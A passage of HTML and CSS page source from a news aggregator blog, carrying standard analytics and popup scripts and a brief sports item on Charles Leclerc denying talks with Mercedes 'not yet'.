.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/159AC/production/_129529488_gettyimages-1478555752.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/sports' property='v:title' rel='v:url'>sports</a></span>
<brc>></brc>
<span>Leclerc fuels Mercedes talk with 'not yet' denial</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Leclerc fuels Mercedes talk with 'not yet' denial
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-04-27T20:53:00-07:00'>April 27, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/sports' rel='tag'>sports</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1913368116063245172' itemprop='articleBody'>
<meta content=' Ferrari&#39;s Charles Leclerc insists he has not had talks with Mercedes - but fuels claims of a potential move by adding &quot;not yet...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/159AC/production/_129529488_gettyimages-1478555752.jpg" style="width: 100%;" />
<div>Ferrari's Charles Leclerc insists he has not had talks with Mercedes - but fuels claims of a potential move by adding "not yet".</div>
</div>
<br />
<br />
from BBC Sport - Scores, Fixtures, News - Live Sport<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8115978b72cbe34eea0a6cdcdf61fba469" rel="nofollow" target="_blank">Read The Rest...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html&title=Leclerc fuels Mercedes talk with &#39;not yet&#39; denial' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html&title=Leclerc fuels Mercedes talk with &#39;not yet&#39; denial' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html&title=Leclerc fuels Mercedes talk with &#39;not yet&#39; denial' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
